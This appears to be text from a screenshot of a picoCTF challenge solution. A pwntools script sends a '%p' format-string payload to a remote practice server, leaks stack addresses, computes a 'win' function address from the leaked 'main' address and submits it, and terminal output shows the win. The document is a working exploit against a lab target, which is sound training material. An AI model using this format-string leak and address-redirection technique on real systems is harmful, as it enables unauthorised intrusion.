 from pwn import *
program = remote("rescued-float.picoctf.net", 56033)
program.sendlineafter(b"name:", b"%p " * 20)
leaked_addresses = program.recvline().decode().split()
for leak in leaked_addresses:
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
win = win.encode()
program.sendlineafter(b"12345:", win)
program.interactive()
~
~
~
~
~
~
~
~
"test.py" 27L, 414B written 14,29 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[◐] Opening connection to rescued-float.picoctf.net on port 56033:
[◐] Opening connection to rescued-float.picoctf.net on port 56033:
[+] e
[*] Switching to interactive mode
 You won!
[*] Got EOF while reading in interactive
$
KALI LINUX™
“the quieter you become, the more you are able to hear”